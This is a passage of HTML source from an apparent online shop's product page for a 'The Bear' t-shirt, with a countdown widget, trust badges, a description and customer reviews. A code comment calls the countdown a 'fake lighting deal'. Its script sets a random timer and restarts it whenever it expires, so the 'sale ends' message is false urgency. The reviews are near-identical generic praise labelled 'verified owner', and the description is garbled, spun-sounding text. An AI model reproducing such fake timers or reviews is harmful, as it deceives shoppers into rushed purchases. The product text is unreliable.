            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://thebearmerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>The same old, typical t-shirt for frequently placed on</li>
<li>Fundamental, generous, boxy match</li>
<li>Male model confirmed is 6'0" / 183 cm tall and sporting measurement Medium</li>
<li>Female model confirmed is 5'8" / 173 cm tall and sporting measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm material, robust colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for durability</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">THEBSSK-26494</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://thebearmerch.shop/collections/the-bear-t-shirt">The Bear T-Shirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> David   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">I’m thoroughly impressed with the quality and performance of this product; it’s top-notch.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ethan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">Perfect balance of quality and affordability.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Madison   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">I’m thoroughly pleased with this product; it performs exactly as promised.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Georgia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with this product; it’s skillfully made and performs wonderfully.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
